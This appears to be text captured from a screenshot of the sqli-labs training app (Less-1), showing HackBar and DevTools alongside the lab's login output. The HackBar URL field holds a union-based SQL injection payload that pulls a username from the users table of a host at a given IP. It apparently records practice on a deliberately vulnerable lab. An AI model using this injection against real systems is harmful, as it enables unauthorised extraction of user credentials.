 Welcome Dhakkan
Your Login name:stupid
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again ×
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://39.104.82.167/Less-1/?id=-1' union select 1,(select username from users limit 4,1),3 --+
Enable POST ADD HEADER